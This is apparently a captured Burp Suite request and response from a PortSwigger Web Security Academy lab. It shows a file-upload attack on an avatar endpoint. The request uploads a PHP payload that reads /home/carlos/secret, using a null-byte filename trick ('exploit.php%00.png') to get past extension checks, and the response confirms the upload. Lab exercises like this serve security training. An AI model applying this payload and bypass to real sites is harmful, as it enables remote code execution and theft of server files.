 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a2f0046045573
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/2
2 Host: 0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
3 Cookie: session=obmSWgy2ZsFeAR0EM9YiCDjsWPnqzfx5
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycHeorbOt88Bqp6TS
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2f0046045573b2850e2b4000b200a7.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarycHeorbOt88Bqp6TS
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.png"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarycHeorbOt88Bqp6TS
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarycHeorbOt88Bqp6TS
34 Content-Disposition: form-data; name="csrf"
35
36 ob2dQXID81tOk5jU0VdWQhkH9AgjpJzz
37 ------WebKitFormBoundarycHeorbOt88Bqp6TS--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 05 May 2024 17:53:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>